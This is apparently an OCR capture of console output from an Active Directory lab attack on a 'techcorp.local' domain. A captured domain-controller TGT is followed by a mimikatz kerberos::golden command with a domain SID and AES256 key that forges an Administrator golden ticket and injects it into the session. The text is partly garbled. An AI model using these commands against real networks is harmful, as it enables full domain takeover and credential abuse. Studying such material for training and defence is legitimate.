 [*] 7/12/2021 3:27:13 AM UTC - Found new TGT:
User : US-DC$@US.TECHCORP.LOCAL
StartTime : 7/11/2021 3:35:11 PM
EndTime : 7/12/2021 1:35:11 AM
RenewTill : 12/31/1969 4:00:00 PM
Flags : name_canonicalize, pre_authent, forwarded, forwardable
Base64EncodedTicket :
Windows PowerShell
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /User:Administrator /domain:us.techcorp.local /sid:S-1-5-21-210670787-2521448726
-163245708 /aes256:5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 /startoffset:0 /endin:600 /renewmax:
10080 /ptt
User : Administrator
Domain : us.techcorp.local (US)
SID : S-1-5-21-210670787-2521448726-163245708
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5 - aes256_hmac
Lifetime : 7/11/2021 8:30:53 PM ; 7/12/2021 6:30:53 AM ; 7/18/2021 8:30:53 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ us.techcorp.local' successfully submitted for current session
PS C:\wkstation>